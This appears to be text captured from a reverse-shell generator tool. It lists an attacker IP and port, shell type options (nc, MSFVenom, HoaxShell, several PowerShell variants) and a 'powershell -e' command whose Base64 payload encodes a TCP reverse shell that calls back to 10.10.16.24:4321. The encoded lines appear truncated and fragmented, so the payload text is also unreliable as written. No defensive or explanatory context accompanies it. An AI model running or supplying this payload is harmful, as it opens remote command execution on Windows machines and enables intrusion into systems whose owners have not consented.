 IP 10.10.16.24 Port 4321 +1
类型 nc
Reverse Bind MSFVenom HoaxShell
系统 Windows
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5
MAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQ
ADMAMgAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQA
AoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC
fQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBS
MALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQ
AHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUA